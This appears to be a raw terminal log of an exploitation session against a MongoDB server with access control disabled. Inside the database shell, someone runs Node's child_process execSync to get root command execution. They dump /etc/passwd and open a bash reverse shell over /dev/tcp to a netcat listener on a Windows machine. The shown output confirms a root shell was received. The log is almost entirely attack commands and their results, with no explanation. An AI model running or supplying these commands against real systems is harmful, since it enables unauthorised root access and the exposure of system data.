 To help improve our products, anonymous usage data is collected and sent to MongoDB periodically (https://www.mongodb.com/legal/privacy-policy).
You can opt-out by running the disableTelemetry() command.
------
The server generated these startup warnings when booting
2023-11-18T05:49:06.047+00:00: Access control is not enabled for the database. Read and wr
2023-11-18T05:49:06.047+00:00: /sys/kernel/mm/transparent_hugepage/enabled is 'always'. We
2023-11-18T05:49:06.047+00:00: /sys/kernel/mm/transparent_hugepage/defrag is 'always'. We
2023-11-18T05:49:06.047+00:00: vm.max_map_count is too low
------
test>
test> const { execSync } = require("child_process")
test> console.log(execSync("id; hostname;").toString())
uid=0(root) gid=0(root) groups=0(root)
97eef96eb646
test> console.log(execSync("cat /etc/passwd; hostname;").toString())
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
redis:x:101:101::/var/lib/redis:/usr/sbin/nologin
97eef96eb646
test> console.log(execSync("bash -i >& /dev/tcp/10.0.100.206/8080 0>&1").toString())
Administrator: Ninjustu CMD
IPv4 Address. . . . . . . . . . . : 10.0.100.206
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.100.1
Ethernet adapter Npcap Loopback Adapter:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1422:d0e2:5dab:2af9%9
Autoconfiguration IPv4 Address. . : 169.254.42.249
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Unknown adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\Administrator\Desktop>
Administrator: Ninjustu CMD - "C:\ProgramData\Ninjustu\Win-Tools\netcat-1.12\nc.exe"  -lnvp 8080
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
Clink v0.4.9 [git:2fd2c2] Copyright (c) 2012-2016 Martin Ridgers
http://mridgers.github.io/clink
C:\Users\Administrator\Desktop>nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.0.100.206] from (UNKNOWN) [10.0.100.207] 34598
root@97eef96eb646:/opt/koko#
Administrator(admin)
mongodb
Administrator(admin)
mongodb
Administrator(admin)
mongodb
Administrator(admin)
mongodb
Administrator(admin)
mongodb
Administrator(admin)
mongodb